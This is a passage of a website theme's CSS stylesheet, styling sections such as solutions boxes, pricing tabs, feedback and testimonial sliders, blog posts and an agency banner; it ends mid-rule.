.single-ml-partner a img:last-child {
  position: absolute;
  top: 20px;
  left: 0;
  right: 0;
  margin: 0 auto;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  opacity: 0;
  visibility: hidden;
}

.single-ml-partner a:hover img:last-child, .single-ml-partner a:focus img:last-child {
  opacity: 1;
  visibility: visible;
  top: 0;
}

/*section-title*/
.section-title .sub-title {
  display: inline-block;
  background-color: #f5dffd;
  margin-bottom: 18px;
  border-radius: 30px;
  padding: 5px 20px 4px;
  font-size: 13px;
}

/*btn-secondary*/
.btn.btn-secondary {
  text-transform: capitalize;
  border-radius: 0;
  padding: 13px 30px;
  -webkit-box-shadow: 5px 5px 5px #a6f5be;
          box-shadow: 5px 5px 5px #a6f5be;
  margin-right: 5px;
  margin-bottom: 5px;
  font-size: 14px;
  font-weight: 500;
}

.btn.btn-secondary::before {
  border-radius: 0;
}

.btn.btn-secondary::after {
  border-radius: 0;
}

.btn.btn-secondary:not(:disabled):not(.disabled).active:focus, .btn.btn-secondary:not(:disabled):not(.disabled):active:focus, .show > .btn.btn-secondary.dropdown-toggle:focus {
  -webkit-box-shadow: 5px 5px 5px #e9caf5;
          box-shadow: 5px 5px 5px #e9caf5;
}

.btn.btn-secondary:focus {
  color: #ffffff;
}

.btn.btn-secondary:hover, .btn.btn-secondary:focus {
  -webkit-box-shadow: 5px 5px 5px #e9caf5;
          box-shadow: 5px 5px 5px #e9caf5;
}

/*================================================
    Our Solutions CSS
    =================================================*/
.solutions-area {
  padding-bottom: 50px;
  position: relative;
  z-index: 1;
}

.single-solutions-box {
  padding: 20px 15px;
  text-align: center;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  position: relative;
  margin-bottom: 30px;
  z-index: 1;
  border: 1px solid #c5fffd;
  border-radius: 5px;
}

.single-solutions-box .icon {
  margin-bottom: 25px;
  position: relative;
  z-index: 1;
  display: inline-block;
}

.single-solutions-box .icon img {
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-solutions-box .icon::before {
  content: '';
  position: absolute;
  left: -5px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  z-index: -1;
  background: #f0fdfe;
  -webkit-box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.09);
          box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.09);
  border-radius: 30% 70% 70% 30% / 40% 60% 40% 60%;
  width: 60px;
  height: 60px;
}

.single-solutions-box h3 {
  font-size: 18px;
  margin-bottom: 12px;
}

.single-solutions-box::before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  z-index: -1;
  width: 100%;
  border-radius: 5px;
  height: 100%;
  background: -webkit-gradient(linear, left bottom, right top, from(#d5fefd), color-stop(#e0fdff), color-stop(#effbff), color-stop(#fbfaff), to(#fffcff));
  background: linear-gradient(to right top, #d5fefd, #e0fdff, #effbff, #fbfaff, #fffcff);
}

.single-solutions-box .learn-more-btn {
  color: #365267;
  font-size: 14px;
  font-weight: 600;
}

.single-solutions-box .learn-more-btn svg {
  width: 18px;
  position: relative;
  top: -1px;
  margin-right: 3px;
}

.single-solutions-box:hover {
  -webkit-transform: translateY(-10px);
          transform: translateY(-10px);
  -webkit-box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
          box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
}

.single-solutions-box:hover .icon img {
  -webkit-transform: rotateY(-360deg);
          transform: rotateY(-360deg);
}

/*================================================
    ML About CSS
    =================================================*/
.about-area {
  position: relative;
  z-index: 1;
}

.ml-about-img {
  text-align: center;
}

.ml-about-content {
  max-width: 540px;
}

.ml-about-content .sub-title {
  display: inline-block;
  background-color: #f5dffd;
  margin-bottom: 18px;
  border-radius: 30px;
  padding: 5px 20px 4px;
  font-size: 13px;
}

.ml-about-content h2 {
  margin-bottom: 0;
  line-height: 1.4;
  font-size: 28px;
  font-weight: 600;
  text-transform: capitalize;
}

.ml-about-content .bar {
  height: 5px;
  width: 90px;
  background: #cdf1d8;
  margin: 20px 0;
  position: relative;
  border-radius: 30px;
}

.ml-about-content .bar::before {
  content: '';
  position: absolute;
  left: 0;
  top: -2.7px;
  height: 10px;
  width: 10px;
  border-radius: 50%;
  -webkit-animation-duration: 3s;
          animation-duration: 3s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  -webkit-animation-name: MOVE-BG;
          animation-name: MOVE-BG;
}

.ml-about-content p {
  margin-bottom: 12px;
}

.ml-about-content .btn {
  margin-top: 10px;
}

/*================================================
    ML Services CSS
    =================================================*/
.ml-services-area {
  padding-bottom: 50px;
  position: relative;
  z-index: 1;
  background: -webkit-gradient(linear, right top, left bottom, from(#fffcff), color-stop(#fbfaff), color-stop(#effbff), color-stop(#e0fdff), to(#d5fefd));
  background: linear-gradient(to left bottom, #fffcff, #fbfaff, #effbff, #e0fdff, #d5fefd);
}

.single-ml-services-box {
  position: relative;
  z-index: 1;
  background-color: #ffffff;
  text-align: center;
  margin-bottom: 30px;
  padding: 30px 25px;
  overflow: hidden;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-ml-services-box .image {
  margin-bottom: 25px;
}

.single-ml-services-box h3 {
  font-size: 18px;
  margin-bottom: 12px;
}

.single-ml-services-box p {
  margin-bottom: 0;
}

.single-ml-services-box::before {
  content: '';
  position: absolute;
  left: -15px;
  bottom: -15px;
  width: 30px;
  height: 30px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  visibility: hidden;
  opacity: 0;
}

.single-ml-services-box:hover::before {
  opacity: 1;
  visibility: visible;
}

/*================================================
    Pricing CSS
    =================================================*/
.tab .tabs_item {
  display: none;
}

.tab .tabs_item:first-child {
  display: block;
}

.tab .tabs_item:nth-child(2) .pricing-box {
  background: -webkit-gradient(linear, left bottom, right top, from(#fffcff), color-stop(#fbfaff), color-stop(#effbff), color-stop(#e0fdff), to(#d5fefd));
  background: linear-gradient(to right top, #fffcff, #fbfaff, #effbff, #e0fdff, #d5fefd);
}

.pricing-tab .tabs {
  padding-left: 0;
  margin-bottom: 45px;
  list-style-type: none;
  text-align: center;
}

.pricing-tab .tabs li {
  display: inline-block;
}

.pricing-tab .tabs li a {
  background: -webkit-gradient(linear, right top, left bottom, from(#fffcff), color-stop(#fbfaff), color-stop(#effbff), color-stop(#e0fdff), to(#d5fefd));
  background: linear-gradient(to left bottom, #fffcff, #fbfaff, #effbff, #e0fdff, #d5fefd);
  padding: 10px 30px 9.5px;
  margin-left: -2px;
  margin-right: -2px;
  font-weight: 500;
  font-size: 15px;
}

.pricing-tab .tabs li a:hover {
  color: #0e314c;
  background: -webkit-gradient(linear, right top, left bottom, from(#fffcff), color-stop(#fbfaff), color-stop(#effbff), color-stop(#e0fdff), to(#d5fefd));
  background: linear-gradient(to left bottom, #fffcff, #fbfaff, #effbff, #e0fdff, #d5fefd);
}

.pricing-tab .tabs li.current a {
  color: #ffffff;
  background: #0e314c !important;
}

.pricing-tab .tabs li:nth-child(1) a {
  border-radius: 5px 0 0 5px;
}

.pricing-tab .tabs li:nth-child(1) a::before {
  border-radius: 5px 0 0 5px;
}

.pricing-tab .tabs li:nth-child(2) a {
  border-radius: 0 5px 5px 0;
}

.pricing-tab .tabs li:nth-child(2) a::before {
  border-radius: 0 5px 5px 0;
}

.pricing-box {
  background: -webkit-gradient(linear, right top, left bottom, from(#fffcff), color-stop(#fbfaff), color-stop(#effbff), color-stop(#e0fdff), to(#d5fefd));
  background: linear-gradient(to left bottom, #fffcff, #fbfaff, #effbff, #e0fdff, #d5fefd);
  text-align: center;
  padding: 30px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  border-radius: 5px;
}

.pricing-box .pricing-header h3 {
  margin-bottom: 0;
  font-size: 20px;
}

.pricing-box .pricing-header p {
  -webkit-transition: 0.5s;
  transition: 0.5s;
  line-height: 1.6;
  margin-top: 10px;
  margin-bottom: 0;
}

.pricing-box .price {
  font-size: 35px;
  font-weight: 600;
  margin-bottom: 15px;
  margin-top: 20px;
}

.pricing-box .price span {
  display: inline-block;
  margin-left: -7px;
  font-size: 20px;
  font-weight: 600;
}

.pricing-box .buy-btn {
  margin-bottom: 30px;
}

.pricing-box .buy-btn .btn {
  -webkit-box-shadow: unset !important;
          box-shadow: unset !important;
  -webkit-transform: unset !important;
          transform: unset !important;
}

.pricing-box .buy-btn .btn-primary {
  border-radius: 30px;
  background: -webkit-gradient(linear, left bottom, right top, from(#a3a3a3), color-stop(#9a9a9a), color-stop(#909090), color-stop(#878787), to(#7e7e7e));
  background: linear-gradient(to right top, #a3a3a3, #9a9a9a, #909090, #878787, #7e7e7e);
  text-transform: capitalize;
  padding: 11px 30px;
  font-weight: 500;
}

.pricing-box .buy-btn .btn-primary::after {
  border-radius: 30px;
  width: 100%;
  opacity: 1;
  visibility: visible;
}

.pricing-box .buy-btn .btn-primary::before {
  display: none;
}

.pricing-box .buy-btn .btn-primary:not(:disabled):not(.disabled).active, .pricing-box .buy-btn .btn-primary:not(:disabled):not(.disabled):active, .pricing-box .buy-btn .btn-primary .show > .pricing-box .buy-btn .btn-primary.dropdown-toggle {
  background: -webkit-gradient(linear, left bottom, right top, from(#a3a3a3), color-stop(#9a9a9a), color-stop(#909090), color-stop(#878787), to(#7e7e7e));
  background: linear-gradient(to right top, #a3a3a3, #9a9a9a, #909090, #878787, #7e7e7e);
}

.pricing-box .buy-btn .btn-primary:hover::after, .pricing-box .buy-btn .btn-primary:focus::after {
  opacity: 0;
  visibility: hidden;
}

.pricing-box .pricing-features {
  margin-bottom: 0;
  list-style-type: none;
  text-align: left;
  padding-left: 15px;
  padding-right: 15px;
}

.pricing-box .pricing-features li {
  margin-bottom: 12px;
  color: #495771;
  position: relative;
  padding-left: 27px;
}

.pricing-box .pricing-features li:last-child {
  margin-bottom: 0;
}

.pricing-box .pricing-features li i {
  margin-right: 5px;
}

/*================================================
    ML Feedback CSS
    =================================================*/
.ml-feedback-area {
  background: -webkit-gradient(linear, left bottom, right top, from(#d5fefd), color-stop(#e0fdff), color-stop(#effbff), color-stop(#fbfaff), to(#fffcff));
  background: linear-gradient(to right top, #d5fefd, #e0fdff, #effbff, #fbfaff, #fffcff);
  position: relative;
  z-index: 1;
  padding-bottom: 50px;
}

.single-ml-feedback-item {
  -webkit-box-shadow: 0 0 25px 3px rgba(0, 0, 0, 0.04);
          box-shadow: 0 0 25px 3px rgba(0, 0, 0, 0.04);
  margin-bottom: 45px;
  background-color: #ffffff;
  position: relative;
  padding: 60px 70px 60px 190px;
  border-radius: 5px;
}

.single-ml-feedback-item .client-info {
  position: absolute;
  left: 60px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  text-align: center;
}

.single-ml-feedback-item .client-info img {
  border-radius: 5px;
  border: 2px solid #f4f5fe;
  width: 80px !important;
  height: 80px !important;
  padding: 5px;
  display: inline-block !important;
}

.single-ml-feedback-item .client-info h3 {
  margin-bottom: 0;
  margin-top: 10px;
  font-size: 17px;
}

.single-ml-feedback-item .client-info span {
  display: block;
  margin-top: 5px;
  font-size: 13px;
}

.single-ml-feedback-item p {
  margin-bottom: 0;
  color: #4a6f8a;
}

.single-ml-feedback-item .rating {
  margin-top: 10px;
}

.single-ml-feedback-item .rating svg {
  color: #ff612f;
  width: 18px;
}

.single-ml-feedback-item::after {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  border-radius: 5px;
  bottom: -15px;
  background-color: #ffffff;
  -webkit-box-shadow: 0px 15px 10px -15px rgba(0, 0, 0, 0.04);
          box-shadow: 0px 15px 10px -15px rgba(0, 0, 0, 0.04);
  z-index: -1;
  margin-left: 30px;
  margin-right: 30px;
}

.ml-feedback-slides {
  max-width: 750px;
  margin: -40px auto 0;
}

.ml-feedback-slides .single-ml-feedback-item {
  margin-top: 40px;
}

.ml-feedback-slides .owl-item {
  padding-left: 50px;
  padding-right: 50px;
}

.ml-feedback-slides .owl-dots {
  margin-top: 10px;
  margin-bottom: 30px;
}

.ml-feedback-slides .owl-dots .owl-dot span {
  width: 15px;
  height: 15px;
  margin: 0 3px;
  background: transparent;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  border: 1px solid #8d95a7;
  border-radius: 50%;
  position: relative;
}

.ml-feedback-slides .owl-dots .owl-dot span::before {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: 2px;
  content: '';
  -webkit-transition: 0.5s;
  transition: 0.5s;
  border-radius: 50%;
  -webkit-transform: scale(0);
          transform: scale(0);
}

.ml-feedback-slides .owl-dots .owl-dot:hover span, .ml-feedback-slides .owl-dots .owl-dot.active span {
  background-color: transparent;
}

.ml-feedback-slides .owl-dots .owl-dot:hover span::before, .ml-feedback-slides .owl-dots .owl-dot.active span::before {
  -webkit-transform: scale(1);
          transform: scale(1);
}

/*================================================
    Blog CSS
    =================================================*/
.blog-area {
  position: relative;
  z-index: 1;
}

.single-blog-post-box {
  margin-bottom: 30px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  border-radius: 5px;
}

.single-blog-post-box .entry-thumbnail a img {
  border-radius: 5px 5px 0 0;
}

.single-blog-post-box .entry-post-content {
  background: -webkit-gradient(linear, left bottom, right top, from(#d5fefd), color-stop(#e0fdff), color-stop(#effbff), color-stop(#fbfaff), to(#fffcff));
  background: linear-gradient(to right top, #d5fefd, #e0fdff, #effbff, #fbfaff, #fffcff);
  padding: 20px;
}

.single-blog-post-box .entry-post-content .entry-meta {
  margin-bottom: 10px;
}

.single-blog-post-box .entry-post-content .entry-meta ul {
  padding-left: 0;
  margin-bottom: 0;
  list-style-type: none;
}

.single-blog-post-box .entry-post-content .entry-meta ul li {
  display: inline-block;
  position: relative;
  margin-right: 12px;
  color: #666666;
  font-size: 14px;
}

.single-blog-post-box .entry-post-content .entry-meta ul li::before {
  content: '';
  position: absolute;
  right: -7px;
  top: 50%;
  -webkit-transform: rotate(14deg) translateY(-50%);
          transform: rotate(14deg) translateY(-50%);
  background: #666666;
  width: 1px;
  height: 13px;
}

.single-blog-post-box .entry-post-content .entry-meta ul li a {
  display: inline-block;
  color: #666666;
}

.single-blog-post-box .entry-post-content .entry-meta ul li:last-child {
  margin-right: 0;
}

.single-blog-post-box .entry-post-content .entry-meta ul li:last-child::before {
  display: none;
}

.single-blog-post-box .entry-post-content h3 {
  margin-bottom: 0;
  line-height: 1.5;
  font-size: 18px;
}

.single-blog-post-box .entry-post-content p {
  margin-top: 8px;
  margin-bottom: 0;
}

.single-blog-post-box .entry-post-content .learn-more-btn {
  margin-top: 15px;
  font-weight: 600;
}

.single-blog-post-box .entry-post-content .learn-more-btn svg {
  width: 15px;
}

/*================================================
    Free Trial Area CSS
    =================================================*/
.free-trial-area {
  position: relative;
  overflow: hidden;
  z-index: 1;
}

.free-trial-area::before {
  content: '';
  width: 100%;
  height: 100%;
  z-index: -1;
  position: absolute;
  left: 0;
  top: 0;
  background: -webkit-gradient(linear, left top, right top, from(#d5fefd), color-stop(#e1fdff), color-stop(#effdff), color-stop(#fafdff), to(#ffffff));
  background: linear-gradient(to right, #d5fefd, #e1fdff, #effdff, #fafdff, #ffffff);
}

.free-trial-area .shape6 {
  top: 75%;
}

.free-trial-image {
  text-align: center;
}

.free-trial-content {
  max-width: 540px;
}

.free-trial-content h2 {
  margin-bottom: 0;
  font-size: 28px;
  font-weight: 600;
}

.free-trial-content form {
  position: relative;
  margin-top: 25px;
  margin-bottom: 10px;
}

.free-trial-content form .input-newsletter {
  display: block;
  width: 99%;
  height: 50px;
  color: #ffffff;
  border: none;
  outline: 0;
  background-color: #0e314c;
  border-radius: 30px;
  padding-top: 3px;
  padding-left: 20px;
}

.free-trial-content form .input-newsletter::-webkit-input-placeholder {
  color: #d5d5d5;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.free-trial-content form .input-newsletter:-ms-input-placeholder {
  color: #d5d5d5;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.free-trial-content form .input-newsletter::-ms-input-placeholder {
  color: #d5d5d5;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.free-trial-content form .input-newsletter::placeholder {
  color: #d5d5d5;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.free-trial-content form .input-newsletter:focus::-webkit-input-placeholder {
  color: transparent;
}

.free-trial-content form .input-newsletter:focus:-ms-input-placeholder {
  color: transparent;
}

.free-trial-content form .input-newsletter:focus::-ms-input-placeholder {
  color: transparent;
}

.free-trial-content form .input-newsletter:focus::placeholder {
  color: transparent;
}

.free-trial-content form button {
  position: absolute;
  right: 0;
  top: 0;
  height: 50px;
  cursor: pointer;
  border: none;
  padding: 0 30px;
  line-height: 50px;
  border-radius: 0 30px 30px 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  color: #ffffff;
  font-size: 16px;
}

.free-trial-content form button:hover {
  color: #ffffff;
}

.free-trial-content p {
  margin-bottom: 0;
}

/*================================================
    ML Projects Area CSS
    =================================================*/
.ml-projects-area {
  position: relative;
  overflow: hidden;
  z-index: 1;
  padding-bottom: 50px;
}

.ml-projects-area .section-title {
  text-align: left;
  max-width: 530px;
}

.ml-projects-area .section-title h2 {
  max-width: 470px;
  line-height: 1.3;
}

.ml-projects-area .section-title .bar {
  margin-left: 0;
  margin-right: 0;
}

.ml-projects-area .container-fluid {
  position: relative;
}

.single-ml-projects-box {
  position: relative;
  border-radius: 5px;
  margin-bottom: 30px;
  -webkit-box-shadow: 0 1rem 1rem rgba(0, 0, 0, 0.175);
          box-shadow: 0 1rem 1rem rgba(0, 0, 0, 0.175);
  background-color: #ffffff;
}

.single-ml-projects-box img {
  border-radius: 5px;
}

.single-ml-projects-box .plus-icon a {
  width: 70px;
  height: 70px;
  position: absolute;
  top: 20px;
  right: 20px;
  -webkit-transform: scale(0);
          transform: scale(0);
  -webkit-transition: all .4s ease-out 0s;
  transition: all .4s ease-out 0s;
  overflow: hidden;
  border-radius: 50%;
}

.single-ml-projects-box .plus-icon a span {
  width: 25px;
  height: 25px;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.single-ml-projects-box .plus-icon a span::before, .single-ml-projects-box .plus-icon a span::after {
  position: absolute;
  content: '';
  width: 2px;
  height: 100%;
  background-color: #ffffff;
  top: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
}

.single-ml-projects-box .plus-icon a span::after {
  height: 2px;
  width: 100%;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.single-ml-projects-box:hover .plus-icon a {
  -webkit-transform: scale(1);
          transform: scale(1);
}

.ml-projects-slides.owl-theme .owl-dots {
  position: absolute;
  right: 12.5%;
  top: -100px;
  z-index: 1;
  margin-top: 0;
}

.ml-projects-slides.owl-theme .owl-dots::before {
  content: '';
  position: absolute;
  left: -20px;
  top: -30px;
  background: -webkit-gradient(linear, right top, left bottom, from(#dee4f3), color-stop(#e7eaf6), color-stop(#f0f1f9), color-stop(#f8f8fc), to(#ffffff));
  background: linear-gradient(to left bottom, #dee4f3, #e7eaf6, #f0f1f9, #f8f8fc, #ffffff);
  border-radius: 70% 30% 30% 70% / 60% 40% 60% 40%;
  width: 80px;
  height: 70px;
  z-index: -1;
}

.ml-projects-slides.owl-theme .owl-dots .owl-dot span {
  width: 15px;
  height: 15px;
  margin: 0 3px;
  background: transparent;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  border: 1px solid #8d95a7;
  border-radius: 50%;
  position: relative;
}

.ml-projects-slides.owl-theme .owl-dots .owl-dot span::before {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: 2px;
  content: '';
  -webkit-transition: 0.5s;
  transition: 0.5s;
  border-radius: 50%;
  -webkit-transform: scale(0);
          transform: scale(0);
}

.ml-projects-slides.owl-theme .owl-dots .owl-dot:hover span, .ml-projects-slides.owl-theme .owl-dots .owl-dot.active span {
  background-color: transparent;
}

.ml-projects-slides.owl-theme .owl-dots .owl-dot:hover span::before, .ml-projects-slides.owl-theme .owl-dots .owl-dot.active span::before {
  -webkit-transform: scale(1);
          transform: scale(1);
}

/* End home page seven */
/* Masonry */
.navbar-nav a[title="Add a menu"] {
  visibility: hidden;
}

.woocommerce #reviews #comment {
  height: auto;
}

.woocommerce-product-gallery.woocommerce-product-gallery--with-images.woocommerce-product-gallery--columns-4.images {
  width: 38%;
}

.summary.entry-summary.products-details {
  width: 58%;
}

span.woocommerce-input-wrapper {
  width: 100%;
}

.container.boxes-area.hosting-boxes-area {
  background: #fff;
}

td.product-remove i {
  font-style: normal !important;
}

/*================================================
Agency Main Banner CSS
=================================================*/
.agency-main-banner {
  position: relative;
  z-index: 1;
}

.agency-main-banner .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.agency-main-banner .container-fluid .row {
  margin-left: 0;
  margin-right: 0;
}

.agency-main-banner .container-fluid .row .col-lg-6 {
  padding-left: 0;
  padding-right: 0;
}

.agency-main-banner .shape2 {
  left: 5%;
}

.agency-main-banner .shape8 {
  right: 50%;
}

.agency-main-banner .shape4 {
  right: 50%;
}

.agency-banner-content {
  margin-left: auto;
  max-width: 650px;
}

.agency-banner-content .sub-title {
  text-transform: uppercase;
  display: block;
  font-size: 16px;
  color: #666666;
  margin-bottom: 8px;
}

.agency-banner-content h1 {
  margin-bottom: 15px;
  line-height: 1.3;
  font-size: 50px;
  font-weight: 500;
}

.agency-banner-content p {
  font-size: 15px;
  max-width: 450px;
}

.agency-banner-content .btn {
  margin-top: 5px;
}

.agency-banner-image {
  text-align: right;
}

/*================================================
Our Solutions CSS
=================================================*/
.solutions-area .shape2 {
  left: 5%;
}

.solutions-box {
  -webkit-transition: 0.5s;
  transition: 0.5s;
  position: relative;
  margin-bottom: 30px;
  z-index: 1;
}

.solutions-box .icon {
  position: relative;
  z-index: 1;
  margin-bottom: 30px;
  padding-left: 20px;
}

.solutions-box .icon i {
  font-size: 45px;
}

.solutions-box .icon img {
  position: absolute;
  left: 0;
  z-index: -1;
  top: -25px;
}

.solutions-box h3 {
  font-size: 18px;
  margin-bottom: 10px;
}

.solutions-box .learn-more-btn {
  color: #365267;
  font-size: 14px;
  font-weight: 600;
}

.solutions-box .learn-more-btn svg {
  width: 18px;
  position: relative;
  top: -1px;
  margin-right: 3px;
}

/*================================================
Agency About CSS
=================================================*/
.agency-about-area {
  position: relative;
  z-index: 1;
}

.agency-about-area .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.agency-about-area .container-fluid .row {
  margin-left: 0;
  margin-right: 0;
}

.agency-about-area .container-fluid .row .col-lg-6 {
  padding-left: 0;
  padding-right: 0;
}

.agency-about-img {
  padding-right: 100px;
}

.agency-about-img img {
  width: 100%;
}

.agency-about-content {
  max-width: 540px;
}

.agency-about-content .sub-title {
  display: inline-block;
  background-color: #f5dffd;
  margin-bottom: 18px;
  border-radius: 30px;
  padding: 5px 20px 4px;
  font-size: 13px;
}

.agency-about-content h2 {
  margin-bottom: 0;
  line-height: 1.4;
  font-size: 28px;
  font-weight: 600;
  text-transform: capitalize;
}

.agency-about-content .bar {
  height: 5px;
  width: 90px;
  background: #cdf1d8;
  margin: 20px 0;
  position: relative;
  border-radius: 30px;
}

.agency-about-content .bar::before {
  content: '';
  position: absolute;
  left: 0;
  top: -2.7px;
  height: 10px;
  width: 10px;
  border-radius: 50%;
  -webkit-animation-duration: 3s;
          animation-duration: 3s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  -webkit-animation-name: MOVE-BG;
          animation-name: MOVE-BG;
}

.agency-about-content p {
  margin-bottom: 12px;
}

.agency-about-content .btn {
  margin-top: 10px;
}

.shape10 {
  position: absolute;
  right: 0;
  top: -40%;
  z-index: -1;
}

/*================================================
Agency Services CSS
=================================================*/
.agency-services-area {
  padding-bottom: 50px;
  position: relative;
  z-index: 1;
  background: -webkit-gradient(linear, left bottom, left top, from(#d5fefd), color-stop(#e1fdff), color-stop(#effdff), color-stop(#fafdff), to(#ffffff));
  background: linear-gradient(to top, #d5fefd, #e1fdff, #effdff, #fafdff, #ffffff);
}

.agency-services-box {
  margin-bottom: 30px;
  text-align: center;
}

.agency-services-box img {
  border-radius: 7px;
}

.agency-services-box .content {
  -webkit-transition: 0.5s;
  transition: 0.5s;
  background: #ffffff;
  position: relative;
  border-radius: 7px;
  padding: 25px;
  -webkit-box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.05);
          box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.05);
  margin-left: 15px;
  margin-right: 15px;
  margin-top: -30px;
}

.agency-services-box .content h3 {
  -webkit-transition: 0.5s;
  transition: 0.5s;
  font-size: 20px;
  margin-bottom: 0;
}

.agency-services-box .content .read-more-btn {
  display: inline-block;
  border-radius: 30px;
  padding: 9px 25px;
  border: 1px solid #e6e6e6;
  background-color: #ffffff;
  position: absolute;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  bottom: -22px;
  opacity: 0;
  visibility: hidden;
  font-size: 14px;
  font-weight: 500;
}

.agency-services-box .content .read-more-btn svg {
  width: 15px;
  margin-left: 2px;
}

.agency-services-box .content .read-more-btn:hover {
  color: #ffffff;
}

.agency-services-box:hover .content {
  -webkit-transform: translateY(-20px);
          transform: translateY(-20px);
}

.agency-services-box:hover .content h3 {
  -webkit-transform: translateY(-10px);
          transform: translateY(-10px);
}

.agency-services-box:hover .content .read-more-btn {
  opacity: 1;
  visibility: visible;
}

/*================================================
Testimonials CSS
=================================================*/
.single-testimonials-item {
  -webkit-box-shadow: 0 0 25px 3px rgba(0, 0, 0, 0.04);
          box-shadow: 0 0 25px 3px rgba(0, 0, 0, 0.04);
  margin-bottom: 45px;
  background-color: #ffffff;
  position: relative;
  padding: 110px 65px 60px;
  border-radius: 5px;
  text-align: center;
}

.single-testimonials-item p {
  margin-bottom: 0;
  color: #4a6f8a;
  font-size: 15px;
}

.single-testimonials-item .client-info {
  text-align: left;
  position: relative;
  padding-left: 95px;
  margin-top: 25px;
  max-width: 235px;
  margin-left: auto;
  margin-right: auto;
}

.single-testimonials-item .client-info img {
  border-radius: 5px;
  border: 2px solid #f4f5fe;
  width: 80px !important;
  height: 80px !important;
  padding: 5px;
  display: inline-block !important;
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.single-testimonials-item .client-info .rating svg {
  color: #ff612f;
  width: 16px;
}

.single-testimonials-item .client-info h3 {
  margin-bottom: 0;
  margin-top: 8px;
  font-size: 17px;
}

.single-testimonials-item .client-info span {
  display: block;
  margin-top: 5px;
  font-size: 13px;
}

.single-testimonials-item::after {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  border-radius: 5px;
  bottom: -15px;
  background-color: #ffffff;
  -webkit-box-shadow: 0px 15px 10px -15px rgba(0, 0, 0, 0.04);
          box-shadow: 0px 15px 10px -15px rgba(0, 0, 0, 0.04);
  z-index: -1;
  margin-left: 30px;
  margin-right: 30px;
}

.single-testimonials-item::before {
  content: "\f10e";
  color: #d9dcde;
  position: absolute;
  top: 15px;
  left: 0;
  right: 0;
  font-weight: 600;
  text-align: center;
  font-family: "Font Awesome 5 Free";
  font-style: normal;
  font-size: 65px;
}

.ml-feedback-slides .single-testimonials-item {
  margin-top: 40px;
}

.user-shape1 {
  position: absolute;
  z-index: -1;
  top: 12%;
  left: 10%;
  -webkit-animation: movebounce 9s linear infinite;
          animation: movebounce 9s linear infinite;
}

.user-shape2 {
  position: absolute;
  z-index: -1;
  left: 7%;
  -webkit-animation: moveleftbounce 7s linear infinite;
          animation: moveleftbounce 7s linear infinite;
  top: 47%;
}

.user-shape3 {
  position: absolute;
  z-index: -1;
  bottom: 12%;
  left: 15%;
  -webkit-animation: movebounce 5s linear infinite;
          animation: movebounce 5s linear infinite;
}

.user-shape4 {
  position: absolute;
  z-index: -1;
  top: 12%;
  right: 10%;
  -webkit-animation: movebounce 9s linear infinite;
          animation: movebounce 9s linear infinite;
}

.user-shape5 {
  position: absolute;
  z-index: -1;
  right: 7%;
  top: 45%;
  -webkit-animation: moveleftbounce 7s linear infinite;
          animation: moveleftbounce 7s linear infinite;
}

.user-shape6 {
  position: absolute;
  z-index: -1;
  bottom: 12%;
  right: 15%;
  -webkit-animation: movebounce 5s linear infinite;
          animation: movebounce 5s linear infinite;
}

.shape9 {
  position: absolute;
  left: 0;
  top: 0;
  z-index: -1;
}

.shape9 img {
  -webkit-animation: movebounce 5s linear infinite;
          animation: movebounce 5s linear infinite;
}

/*================================================
Blog CSS
=================================================*/
.single-blog-post-item {
  margin-bottom: 30px;
}

.single-blog-post-item .post-image {
  border-radius: 5px;
  overflow: hidden;
}

.single-blog-post-item .post-image a {
  display: block;
  border-radius: 5px;
}

.single-blog-post-item .post-image a img {
  border-radius: 5px;
}

.single-blog-post-item .post-content {
  -webkit-transition: 0.5s;
  transition: 0.5s;
  background: -webkit-gradient(linear, left bottom, right top, from(#d5fefd), color-stop(#e0fdff), color-stop(#effbff), color-stop(#fbfaff), to(#fffcff));
  background: linear-gradient(to right top, #d5fefd, #e0fdff, #effbff, #fbfaff, #fffcff);
  position: relative;
  border-radius: 5px;
  padding: 30px 25px;
  -webkit-box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.05);
          box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.05);
  margin-left: 15px;
  margin-right: 15px;
